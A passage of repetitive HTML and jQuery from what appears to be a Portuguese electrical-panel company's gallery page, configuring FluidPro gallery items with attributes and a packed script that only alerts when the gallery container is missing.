5=["\\27\\26\\12\\24\\13\\12\\13","\\19\\25\\9\\17\\4","\\10\\4\\16\\14\\23\\4","\\18\\20\\4\\6\\21\\9\\15\\15\\4\\10\\32\\6\\35\\14\\11\\36\\9\\7\\11\\4\\10\\6\\7\\8\\6\\16\\7\\8\\8\\7\\11\\17"];34(33(){29(!$(5[0])[0]&&$(5[1])[0]){30[5[2]]();31(5[3])}},28)',10,37,'||||x65|_0x2101|x20|x69|x73|x61|x72|x6E|x49|x37|x6F|x6C|x6D|x67|x54|x23|x68|x47|var|x76|x32|x70|x55|x2E|1500|if|qt|alert|x79|function|setTimeout|x43|x74'.split('|'),0,{})); $('.u31602RZj').remove(); }); </script>  <style class="u31620stl" type="text/css"> #u31620 { opacity: 0; } </style> <script class="u31620RZj" type="text/javascript"> $(document).ready(function() { var qt = $('#u31620'); qt.attr('Fluid-GalleryName', 'FluidPro01'); qt.attr('Fluid-description', 'POTÊNCIA'); qt.attr('Fluid-icon', 'Add File'); qt.attr('Fluid-LightboxImage', "Add File" ); qt.attr('Fluid-IconSize', "20"); qt.attr('Fluid-VideoUrl', "https://www.youtube.com/watch?v=P22gcb4YHso"); qt.attr('Fluid-VideoSource', "2" ); qt.attr('Fluid-VideoFileMp4', "Add File" ); qt.attr('Fluid-VideoFileOgg', "Add File"); qt.attr('Fluid-Category', 'Potência'.replace(/[^a-z0-9\s]/gi, '').replace(/[_\s]/g, '-') ); qt.attr('Fluid-Appearance', '0' ); qt.attr('Fluid-Title', 'QUADROS ELÉTRICOS'); qt.attr('Fluid-Mrt', '0'); eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('22 5=["\\27\\26\\12\\24\\13\\12\\13","\\19\\25\\9\\17\\4","\\10\\4\\16\\14\\23\\4","\\18\\20\\4\\6\\21\\9\\15\\15\\4\\10\\32\\6\\35\\14\\11\\36\\9\\7\\11\\4\\10\\6\\7\\8\\6\\16\\7\\8\\8\\7\\11\\17"];34(33(){29(!$(5[0])[0]&&$(5[1])[0]){30[5[2]]();31(5[3])}},28)',10,37,'||||x65|_0x2101|x20|x69|x73|x61|x72|x6E|x49|x37|x6F|x6C|x6D|x67|x54|x23|x68|x47|var|x76|x32|x70|x55|x2E|1500|if|qt|alert|x79|function|setTimeout|x43|x74'.split('|'),0,{})); $('.u31620RZj').remove(); }); </script>  <style class="u31633stl" type="text/css"> #u31633 { opacity: 0; } </style> <script class="u31633RZj" type="text/javascript"> $(document).ready(function() { var qt = $('#u31633'); qt.attr('Fluid-GalleryName', 'FluidPro01'); qt.attr('Fluid-description', 'POTÊNCIA'); qt.attr('Fluid-icon', 'Add File'); qt.attr('Fluid-LightboxImage', "Add File" ); qt.attr('Fluid-IconSize', "20"); qt.attr('Fluid-VideoUrl', "https://www.youtube.com/watch?v=P22gcb4YHso"); qt.attr('Fluid-VideoSource', "2" ); qt.attr('Fluid-VideoFileMp4', "Add File" ); qt.attr('Fluid-VideoFileOgg', "Add File"); qt.attr('Fluid-Category', 'Potência'.replace(/[^a-z0-9\s]/gi, '').replace(/[_\s]/g, '-') ); qt.attr('Fluid-Appearance', '0' ); qt.attr('Fluid-Title', 'QUADROS ELÉTRICOS'); qt.attr('Fluid-Mrt', '0'); eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('22 5=["\\27\\26\\12\\24\\13\\12\\13","\\19\\25\\9\\17\\4","\\10\\4\\16\\14\\23\\4","\\18\\20\\4\\6\\21\\9\\15\\15\\4\\10\\32\\6\\35\\14\\11\\36\\9\\7\\11\\4\\10\\6\\7\\8\\6\\16\\7\\8\\8\\7\\11\\17"];34(33(){29(!$(5[0])[0]&&$(5[1])[0]){30[5[2]]();31(5[3])}},28)',10,37,'||||x65|_0x2101|x20|x69|x73|x61|x72|x6E|x49|x37|x6F|x6C|x6D|x67|x54|x23|x68|x47|var|x76|x32|x70|x55|x2E|1500|if|qt|alert|x79|function|setTimeout|x43|x74'.split('|'),0,{})); $('.u31633RZj').remove(); }); </script>  <style class="u31651stl" type="text/css"> #u31651 { opacity: 0; } </style> <script class="u31651RZj" type="text/javascript"> $(document).ready(function() { var qt = $('#u31651'); qt.attr('Fluid-GalleryName', 'FluidPro01'); qt.attr('Fluid-description', 'Central Térmica - GTC'); qt.attr('Fluid-icon', 'Add File'); qt.attr('Fluid-LightboxImage', "Add File" ); qt.attr('Fluid-IconSize', "20"); qt.attr('Fluid-VideoUrl', "https://www.youtube.com/watch?v=P22gcb4YHso"); qt.attr('Fluid-VideoSource', "2" ); qt.attr('Fluid-VideoFileMp4', "Add File" ); qt.attr('Fluid-VideoFileOgg', "Add File"); qt.attr('Fluid-Category', 'Central Térmica - GTC'.replace(/[^a-z0-9\s]/gi, '').replace(/[_\s]/g, '-') ); qt.attr('Fluid-Appearance', '0' ); qt.attr('Fluid-Title', 'QUADROS ELÉTRICOS'); qt.attr('Fluid-Mrt', '0'); eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('22 5=["\\27\\26\\12\\24\\13\\12\\13","\\19\\25\\9\\17\\4","\\10\\4\\16\\14\\23\\4","\\18\\20\\4\\6\\21\\9\\15\\15\\4\\10\\32\\6\\35\\14\\11\\36\\9\\7\\11\\4\\10\\6\\7\\8\\6\\16\\7\\8\\8\\7\\11\\17"];34(33(){29(!$(5[0])[0]&&$(5[1])[0]){30[5[2]]();31(5[3])}},28)',10,37,'||||x65|_0x2101|x20|x69|x73|x61|x72|x6E|x49|x37|x6F|x6C|x6D|x67|x54|x23|x68|x47|var|x76|x32|x70|x55|x2E|1500|if|qt|alert|x79|function|setTimeout|x43|x74'.split('|'),0,{})); $('.u31651RZj').remove(); }); </script>  <style class="u31669stl" type="text/css"> #u31669 { opacity: 0; } </style> <script class="u31669RZj" type="text/javascript"> $(document).ready(function() { var qt = $('#u31669'); qt.attr('Fluid-GalleryName', 'FluidPro01'); qt.attr('Fluid-description', 'Central Térmica - GTC'); qt.attr('Fluid-icon', 'Add File'); qt.attr('Fluid-LightboxImage', "Add File" ); qt.attr('Fluid-IconSize', "20"); qt.attr('Fluid-VideoUrl', "https://www.youtube.com/watch?v=P22gcb4YHso"); qt.attr('Fluid-VideoSource', "2" ); qt.attr('Fluid-VideoFileMp4', "Add File" ); qt.attr('Fluid-VideoFileOgg', "Add File"); qt.attr('Fluid-Category', 'Central Térmica - GTC'.replace(/[^a-z0-9\s]/gi, '').replace(/[_\s]/g, '-') ); qt.attr('Fluid-Appearance', '0' ); qt.attr('Fluid-Title', 'QUADROS ELÉTRICOS'); qt.attr('Fluid-Mrt', '0'); eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('22 5=["\\27\\26\\12\\24\\13\\12\\13","\\19\\25\\9\\17\\4","\\10\\4\\16\\14\\23\\4","\\18\\20\\4\\6\\21\\9\\15\\15\\4\\10\\32\\6\\35\\14\\11\\36\\9\\7\\11\\4\\10\\6\\7\\8\\6\\16\\7\\8\\8\\7\\11\\17"];34(33(){29(!$(5[0])[0]&&$(5[1])[0]){30[5[2]]();31(5[3])}},28)',10,37,'||||x65|_0x2101|x20|x69|x73|x61|x72|x6E|x49|x37|x6F|x6C|x6D|x67|x54|x23|x68|x47|var|x76|x32|x70|x55|x2E|1500|if|qt|alert|x79|function|setTimeout|x43|x74'.split('|'),0,{})); $('.u31669RZj').remove(); }); </script>  <style class="u31682stl" type="text/css"> #u31682 { opacity: 0; } </style> <script class="u31682RZj" type="text/javascript"> $(document).ready(function() { var qt = $('#u31682'); qt.attr('Fluid-GalleryName', 'FluidPro01'); qt.attr('Fluid-description', 'Central Térmica - GTC'); qt.attr('Fluid-icon', 'Add File'); qt.attr('Fluid-LightboxImage', "Add File" ); qt.attr('Fluid-IconSize', "20"); qt.attr('Fluid-VideoUrl', "https://www.youtube.com/watch?v=P22gcb4YHso"); qt.attr('Fluid-VideoSource', "2" ); qt.attr('Fluid-VideoFileMp4', "Add File" ); qt.attr('Fluid-VideoFileOgg', "Add File"); qt.attr('Fluid-Category', 'Central Térmica - GTC'.replace(/[^a-z0-9\s]/gi, '').replace(/[_\s]/g, '-') ); qt.attr('Fluid-Appearance', '0' ); qt.attr('Fluid-Title', 'QUADROS ELÉTRICOS'); qt.attr('Fluid-Mrt', '0'); eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('22 5=["\\27\\26\\12\\24\\13\\12\\13","\\19\\25\\9\\17\\4","\\10\\4\\16\\14\\23\\4","\\18\\20\\4\\6\\21\\9\\15\\15\\4\\10\\32\\6\\35\\14\\11\\36\\9\\7\\11\\4\\10\\6\\7\\8\\6\\16\\7\\8\\8\\7\\11\\17"];34(33(){29(!$(5[0])[0]&&$(5[1])[0]){30[5[2]]();31(5[3])}},28)',10,37,'||||x65|_0x2101|x20|x69|x73|x61|x72|x6E|x49|x37|x6F|x6C|x6D|x67|x54|x23|x68|x47|var|x76|x32|x70|x55|x2E|1500|if|qt|alert|x79|function|setTimeout|x43|x74'.split('|'),0,{})); $('.u31682RZj').remove(); }); </script>  <style class="u31695stl" type="text/css"> #u31695 { opacity: 0; } </style> <script class="u31695RZj" type="text/javascript"> $(document).ready(function() { var qt = $('#u31695'); qt.attr('Fluid-GalleryName', 'FluidPro01'); qt.attr('Fluid-description', 'Central Térmica - GTC'); qt.attr('Fluid-icon', 'Add File'); qt.attr('Fluid-LightboxImage', "Add File" ); qt.attr('Fluid-IconSize', "20"); qt.attr('Fluid-VideoUrl', "https://www.youtube.com/watch?v=P22gcb4YHso"); qt.attr('Fluid-VideoSource', "2" ); qt.attr('Fluid-VideoFileMp4', "Add File" ); qt.attr('Fluid-VideoFileOgg', "Add File"); qt.attr('Fluid-Category', 'Central Térmica - GTC'.replace(/[^a-z0-9\s]/gi, '').replace(/[_\s]/g, '-') ); qt.attr('Fluid-Appearance', '0' ); qt.attr('Fluid-Title', 'QUADROS ELÉTRICOS'); qt.attr('Fluid-Mrt', '0'); eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('22 5=["\\27\\26\\12\\24\\13\\12\\13","\\19\\25\\9\\17\\4","\\10\\4\\16\\14\\23\\4","\\18\\20\\4\\6\\21\\9\\15\\15\\4\\10\\32\\6\\35\\14\\11\\36\\9\\7\\11\\4\\10\\6\\7\\8\\6\\16\\7\\8\\8\\7\\11\\17"];34(33(){29(!$(5[0])[0]&&$(5[1])[0]){30[5[2]]();31(5[3])}},28)',10,37,'||||x65|_0x2101|x20|x69|x73|x61|x72|x6E|x49|x37|x6F|x6C|x6D|x67|x54|x23|x68|x47|var|x76|x32|x70|x55|x2E|1500|if|qt|alert|x79|function|setTimeout|x43|x74'.split('|'),0,{})); $('.u31695RZj').remove(); }); </script>  <style class="u31708stl" type="text/css"> #u31708 { opacity: 0; } </style> <script class="u31708RZj" type="text/javascript"> $(document).ready(function() { var qt = $('#u31708'); qt.attr('Fluid-GalleryName', 'FluidPro01'); qt.attr('Fluid-description', 'Central Térmica - GTC'); qt.attr('Fluid-icon', 'Add File'); qt.attr('Fluid-LightboxImage', "Add File" ); qt.attr('Fluid-IconSize', "20"); qt.attr('Fluid-VideoUrl', "https://www.youtube.com/watch?v=P22gcb4YHso"); qt.attr('Fluid-VideoSource', "2" ); qt.attr('Fluid-VideoFileMp4', "Add File" ); qt.attr('Fluid-VideoFileOgg', "Add File"); qt.attr('Fluid-Category', 'Central Térmica - GTC'.replace(/[^a-z0-9\s]/gi, '').replace(/[_\s]/g, '-') ); qt.attr('Fluid-Appearance', '0' ); qt.attr('Fluid-Title', 'QUADROS ELÉTRICOS'); qt.attr('Fluid-Mrt', '0'); eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('22 5=["\\27\\26\\12\\24\\13\\12\\13","\\19\\25\\9\\17\\4","\\10\\4\\16\\14\\23\\4","\\18\\20\\4\\6\\21\\9\\15\\15\\4\\10\\32\\6\\35\\14\\11\\36\\9\\7\\11\\4\\10\\6\\7\\8\\6\\16\\7\\8\\8\\7\\11\\17"];34(33(){29(!$(5[0])[0]&&$(5[1])[0]){30[5[2]]();31(5[3])}},28)',10,37,'||||x65|_0x2101|x20|x69|x73|x61|x72|x6E|x49|x37|x6F|x6C|x6D|x67|x54|x23|x68|x47|var|x76|x32|x70|x55|x2E|1500|if|qt|alert|x79|function|setTimeout|x43|x74'.split('|'),0,{})); $('.u31708RZj').remove(); }); </script>  <style class="u31726stl" type="text/css"> #u31726 { opacity: 0; } </style> <script class="u31726RZj" type="text/javascript"> $(document).ready(function() { var qt = $('#u31726'); qt.attr('Fluid-GalleryName', 'FluidPro01'); qt.attr('Fluid-description', 'Central Térmica - GTC'); qt.attr('Fluid-icon', 'Add File'); qt.attr('Fluid-LightboxImage', "Add File" ); qt.attr('Fluid-IconSize', "20"); qt.attr('Fluid-VideoUrl', "https://www.youtube.com/watch?v=P22gcb4YHso"); qt.attr('Fluid-VideoSource', "2" ); qt.attr('Fluid-VideoFileMp4', "Add File" ); qt.attr('Fluid-VideoFileOgg', "Add File"); qt.attr('Fluid-Category', 'Central Térmica - GTC'.replace(/[^a-z0-9\s]/gi, '').replace(/[_\s]/g, '-') ); qt.attr('Fluid-Appearance', '0' ); qt.attr('Fluid-Title', 'QUADROS ELÉTRICOS'); qt.attr('Fluid-Mrt', '0'); eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('22 5=["\\27\\26\\12\\24\\13\\12\\13","\\19\\25\\9\\17\\4","\\10\\4\\16\\14\\23\\4","\\18\\20\\4\\6\\21\\9\\15\\15\\4\\10\\32\\6\\35\\14\\11\\36\\9\\7\\11\\4\\10\\6\\7\\8\\6\\16\\7\\8\\8\\7\\11\\17"];34(33(){29(!$(5[0])[0]&&$(5[1])[0]){30[5[2]]();31(5[3])}},28)',10,37,'||||x65|_0x2101|x20|x69|x73|x61|x72|x6E|x49|x37|x6F|x6C|x6D|x67|x54|x23|x68|x47|var|x76|x32|x70|x55|x2E|1500|if|qt|alert|x79|function|setTimeout|x43|x74'.split('|'),0,{})); $('.u31726RZj').remove(); }); </script>  <style class="u31744stl" type="text/css"> #u31744 { opacity: 0; } </style> <script class="u31744RZj" type="text/javascript"> $(document).ready(function() { var qt = $('#u31744'); qt.attr('Fluid-GalleryName', 'FluidPro01'); qt.attr('Fluid-description', 'Central Térmica - GTC'); qt.attr('Fluid-icon', 'Add File'); qt.attr('Fluid-LightboxImage', "Add File" ); qt.attr('Fluid-IconSize', "20"); qt.attr('Fluid-VideoUrl', "https://www.youtube.com/watch?v=P22gcb4YHso"); qt.attr('Fluid-VideoSource', "2" ); qt.attr('Fluid-VideoFileMp4', "Add File" ); qt.attr('Fluid-VideoFileOgg', "Add File"); qt.attr('Fluid-Category', 'Central Térmica - GTC'.replace(/[^a-z0-9\s]/gi, '').replace(/[_\s]/g, '-') ); qt.attr('Fluid-Appearance', '0' ); qt.attr('Fluid-Title', 'QUADROS ELÉTRICOS'); qt.attr('Fluid-Mrt', '0'); eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('22 5=["\\27\\26\\12\\24\\13\\12\\13","\\19\\25\\9\\17\\4","\\10\\4\\16\\14\\23\\4","\\18\\20\\4\\6\\21\\9\\15\\15\\4\\10\\32\\6\\35\\14\\11\\36\\9\\7\\11\\4\\10\\6\\7\\8\\6\\16\\7\\8\\8\\7\\11\\17"];34(33(){29(!$(5[0])[0]&&$(5[1])[0]){30[5[2]]();31(5[3])}},28)',10,37,'||||x65|_0x2101|x20|x69|x73|x61|x72|x6E|x49|x37|x6F|x6C|x6D|x67|x54|x23|x68|x47|var|x76|x32|x70|x55|x2E|1500|if|qt|alert|x79|function|setTimeout|x43|x74'.split('|'),0,{})); $('.u31744RZj').remove(); }); </script>  <style class="u31762stl" type="text/css"> #u31762 { opacity: 0; } </style> <script class="u31762RZj" type="text/javascript"> $(document).ready(function() { var qt = $('#u31762'); qt.attr('Fluid-GalleryName', 'FluidPro01'); qt.attr('Fluid-description', 'Central Térmica - GTC'); qt.attr('Fluid-icon', 'Add File'); qt.attr('Fluid-LightboxImage', "Add File" ); qt.attr('Fluid-IconSize', "20"); qt.attr('Fluid-VideoUrl', "https://www.youtube.com/watch?v=P22gcb4YHso"); qt.attr('Fluid-VideoSource', "2" ); qt.attr('Fluid-VideoFileMp4', "Add File" ); qt.attr('Fluid-VideoFileOgg', "Add File"); qt.attr('Fluid-Category', 'Central Térmica - GTC'.replace(/[^a-z0-9\s]/gi, '').replace(/[_\s]/g, '-') ); qt.attr('Fluid-Appearance', '0' ); qt.attr('Fluid-Title', 'QUADROS ELÉTRICOS'); qt.attr('Fluid-Mrt', '0'); eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('22 5=["\\27\\26\\12\\24\\13\\12\\13","\\19\\25\\9\\17\\4","\\10\\4\\16\\14\\23\\4","\\18\\20\\4\\6\\21\\9\\15\\15\\4\\10\\32\\6\\35\\14\\11\\36\\9\\7\\11\\4\\10\\6\\7\\8\\6\\16\\7\\8\\8\\7\\11\\17"];34(33(){29(!$(5[0])[0]&&$(5[1])[0]){30[5[2]]();31(5[3])}},28)',10,37,'||||x65|_0x2101|x20|x69|x73|x61|x72|x6E|x49|x37|x6F|x6C|x6D|x67|x54|x23|x68|x47|var|x76|x32|x70|x55|x2E|1500|if|qt|alert|x79|function|setTimeout|x43|x74'.split('|'),0,{})); $('.u31762RZj').remove(); }); </script>  <style class="u31780stl" type="text/css"> #u31780 { opacity: 0; } </style> <script class="u31780RZj" type="text/javascript"> $(document).ready(function() { var qt = $('#u31780'); qt.attr('Fluid-GalleryName', 'FluidPro01'); qt.attr('Fluid-description', 'Central Térmica - GTC'); qt.attr('Fluid-icon', 'Add File'); qt.attr('Fluid-LightboxImage', "Add File" ); qt.attr('Fluid-IconSize', "20"); qt.attr('Fluid-VideoUrl', "https://www.youtube.com/watch?v=P22gcb4YHso"); qt.attr('Fluid-VideoSource', "2" ); qt.attr('Fluid-VideoFileMp4', "Add File" ); qt.attr('Fluid-VideoFileOgg', "Add File"); qt.attr('Fluid-Category', 'Central Térmica - GTC'.replace(/[^a-z0-9\s]/gi, '').replace(/[_\s]/g, '-') ); qt.attr('Fluid-Appearance', '0' ); qt.attr('Fluid-Title', 'QUADROS ELÉTRICOS'); qt.attr('Fluid-Mrt', '0'); eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('22 5=["\\27\\26\\12\\24\\13\\12\\13","\\19\\25\\9\\17\\4","\\10\\4\\16\\14\\23\\4","\\18\\20\\4\\6\\21\\9\\15\\15\\4\\10\\32\\6\\35\\14\\11\\36\\9\\7\\11\\4\\10\\6\\7\\8\\6\\16\\7\\8\\8\\7\\11\\17"];34(33(){29(!$(5[0])[0]&&$(5[1])[0]){30[5[2]]();31(5[3])}},28)',10,37,'||||x65|_0x2101|x20|x69|x73|x61|x72|x6E|x49|x37|x6F|x6C|x6D|x67|x54|x23|x68|x47|var|x76|x32|x70|x55|x2E|1500|if|qt|alert|x79|function|setTimeout|x43|x74'.split('|'),0,{})); $('.u31780RZj').remove(); }); </script>  <style class="u31793stl" type="text/css"> #u31793 { opacity: 0; } </style> <script class="u31793RZj" type="text/javascript"> $(document).ready(function() { var qt = $('#u31793'); qt.attr('Fluid-GalleryName', 'FluidPro01'); qt.attr('Fluid-description', 'Central Térmica - GTC'); qt.attr('Fluid-icon', 'Add File'); qt.attr('Fluid-LightboxImage', "Add File" ); qt.attr('Fluid-IconSize', "20"); qt.attr('Fluid-VideoUrl', "https://www.youtube.com/watch?v=P22gcb4YHso"); qt.attr('Fluid-VideoSource', "2" ); qt.attr('Fluid-VideoFileMp4', "Add File" ); qt.attr('Fluid-VideoFileOgg', "Add File"); qt.attr('Fluid-Category', 'Central Térmica - GTC'.replace(/[^a-z0-9\s]/gi, '').replace(/[_\s]/g, '-') ); qt.attr('Fluid-Appearance', '0' ); qt.attr('Fluid-Title', 'QUADROS ELÉTRICOS'); qt.attr('Fluid-Mrt', '0'); eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('22 5=["\\27\\26\\12\\24\\13\\12\\13","\\19\\25\\9\\17\\4","\\10\\4\\16\\14\\23\\4","\\18\\20\\4\\6\\21\\9\\15\\15\\4\\10\\32\\6\\35\\14\\11\\36\\9\\7\\11\\4\\10\\6\\7\\8\\6\\16\\7\\8\\8\\7\\11\\17"];34(33(){29(!$(5[0])[0]&&$(5[1])[0]){30[5[2]]();31(5[3])}},28)',10,37,'||||x65|_0x2101|x20|x69|x73|x61|x72|x6E|x49|x37|x6F|x6C|x6D|x67|x54|x23|x68|x47|var|x76|x32|x70|x55|x2E|1500|if|qt|alert|x79|function|setTimeout|x43|x74'.split('|'),0,{})); $('.u31793RZj').remove(); }); </script>  <style class="u31811stl" type="text/css"> #u31811 { opacity: 0; } </style> <script class="u31811RZj" type="text/javascript"> $(document).ready(function() { var qt = $('#u31811'); qt.attr('Fluid-GalleryName', 'FluidPro01'); qt.attr('Fluid-description', 'Central Térmica - GTC'); qt.attr('Fluid-icon', 'Add File'); qt.attr('Fluid-LightboxImage', "Add File" ); qt.attr('Fluid-IconSize', "20"); qt.attr('Fluid-VideoUrl', "https://www.youtube.com/watch?v=P22gcb4YHso"); qt.attr('Fluid-VideoSource', "2" ); qt.attr('Fluid-VideoFileMp4', "Add File" ); qt.attr('Fluid-VideoFileOgg', "Add File"); qt.attr('Fluid-Category', 'Central Térmica - GTC'.replace(/[^a-z0-9\s]/gi, '').replace(/[_\s]/g, '-') ); qt.attr('Fluid-Appearance', '0' ); qt.attr('Fluid-Title', 'QUADROS ELÉTRICOS'); qt.attr('Fluid-Mrt', '0'); eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('22 5=["\\27\\26\\12\\24\\13\\12\\13","\\19\\25\\9\\17\\4","\\10\\4\\16\\14\\23\\4","\\18\\20\\4\\6\\21\\9\\15\\15\\4\\10\\32\\6\\35\\14\\11\\36\\9\\7\\11\\4\\10\\6\\7\\8\\6\\16\\7\\8\\8\\7\\11\\17"];34(33(){29(!$(5[0])[0]&&$(5[1])[0]){30[5[2]]();31(5[3])}},28)',10,37,'||||x65|_0x2101|x20|x69|x73|x61|x72|x6E|x49|x37|x6F|x6C|x6D|x67|x54|x23|x68|x47|var|x76|x32|x70|x55|x2E|1500|if|qt|alert|x79|function|setTimeout|x43|x74'.split('|'),0,{})); $('.u31811RZj').remove(); }); </script>  <style class="u31824stl" type="text/css"> #u31824 { opacity: 0; } </style> <script class="u31824RZj" type="text/javascript"> $(document).ready(function() { var qt = $('#u31824'); qt.attr('Fluid-GalleryName', 'FluidPro01'); qt.attr('Fluid-description', 'Central Térmica - GTC'); qt.attr('Fluid-icon', 'Add File'); qt.attr('Fluid-LightboxImage', "Add File" ); qt.attr('Fluid-IconSize', "20"); qt.attr('Fluid-VideoUrl', "https://www.youtube.com/watch?v=P22gcb4YHso"); qt.attr('Fluid-VideoSource', "2" ); qt.attr('Fluid-VideoFileMp4', "Add File" ); qt.attr('Fluid-VideoFileOgg', "Add File"); qt.attr('Fluid-Category', 'Central Térmica - GTC'.replace(/[^a-z0-9\s]/gi, '').replace(/[_\s]/g, '-') ); qt.attr('Fluid-Appearance', '0' ); qt.attr('Fluid-Title', 'QUADROS ELÉTRICOS'); qt.attr('Fluid-Mrt', '0'); eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('22 5=["\\27\\26\\12\\24\\13\\12\\13","\\19\\25\\9\\17\\4","\\10\\4\\16\\14\\23\\4","\\18\\20\\4\\6\\21\\9\\15\\15\\4\\10\\32\\6\\35\\14\\11\\36\\9\\7\\11\\4\\10\\6\\7\\8\\6\\16\\7\\8\\8\\7\\11\\17"];34(33(){29(!$(5[0])[0]&&$(5[1])[0]){30[5[2]]();31(5[3])}},28)',10,37,'||||x65|_0x2101|x20|x69|x73|x61|x72|x6E|x49|x37|x6F|x6C|x6D|x67|x54|x23|x68|x47|var|x76|x32|x70|x55|x2E|1500|if|qt|alert|x79|function|setTimeout|x43|x74'.split('|'),0,{})); $('.u31824RZj').remove(); }); </script>  <style class="u31857stl" type="text/css"> #u31857 { opacity: 0; } </style> <script class="u31857RZj" type="text/javascript"> $(document).ready(function() { var qt = $('#u31857'); qt.attr('Fluid-GalleryName', 'FluidPro01'); qt.attr('Fluid-description', 'Sistema fotovoltaico'); qt.attr('Fluid-icon', 'Add File'); qt.attr('Fluid-LightboxImage', "Add File" ); qt.attr('Fluid-IconSize', "20"); qt.attr('Fluid-VideoUrl', "https://www.youtube.com/watch?v=P22gcb4YHso"); qt.attr('Fluid-VideoSource', "2" ); qt.attr('Fluid-VideoFileMp4', "Add File" ); qt.attr('Fluid-VideoFileOgg', "Add File"); qt.attr('Fluid-Category', 'Sistema fotovoltaico'.replace(/[^a-z0-9\s]/gi, '').replace(/[_\s]/g, '-') ); qt.attr('Fluid-Appearance', '0' ); qt.attr('Fluid-Title', 'QUADROS ELÉTRICOS'); qt.attr('Fluid-Mrt', '0'); eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('22 5=["\\27\\26\\12\\24\\13\\12\\13","\\19\\25\\9\\17\\4","\\10\\4\\16\\14\\23\\4","\\18\\20\\4\\6\\21\\9\\15\\15\\4\\10\\32\\6\\35\\14\\11\\36\\9\\7\\11\\4\\10\\6\\7\\8\\6\\16\\7\\8\\8\\7\\11\\17"];34(33(){29(!$(5[0])[0]&&$(5[1])[0]){30[5[2]]();31(5[3])}},28)',10,37,'||||x65|_0x2101|x20|x69|x73|x61|x72|x6E|x49|x37|x6F|x6C|x6D|x67|x54|x23|x68|x47|var|x76|x32|x70|x55|x2E|1500|if|qt|alert|x79|function|setTimeout|x43|x74'.split('|'),0,{})); $('.u31857RZj').remove(); }); </script>  <style class="u31870stl" type="text/css"> #u31870 { opacity: 0; } </style> <script class="u31870RZj" type="text/javascript"> $(document).ready(function() { var qt = $('#u31870'); qt.attr('Fluid-GalleryName', 'FluidPro01'); qt.attr('Fluid-description', 'Sistema fotovoltaico'); qt.attr('Fluid-icon', 'Add File'); qt.attr('Fluid-LightboxImage', "Add File" ); qt.attr('Fluid-IconSize', "20"); qt.attr('Fluid-VideoUrl', "https://www.youtube.com/watch?v=P22gcb4YHso"); qt.attr('Fluid-VideoSource', "2" ); qt.attr('Fluid-VideoFileMp4', "Add File" ); qt.attr('Fluid-VideoFileOgg', "Add File"); qt.attr('Fluid-Category', 'Sistema fotovoltaico'.replace(/[^a-z0-9\s]/gi, '').replace(/[_\s]/g, '-') ); qt.attr('Fluid-Appearance', '0' ); 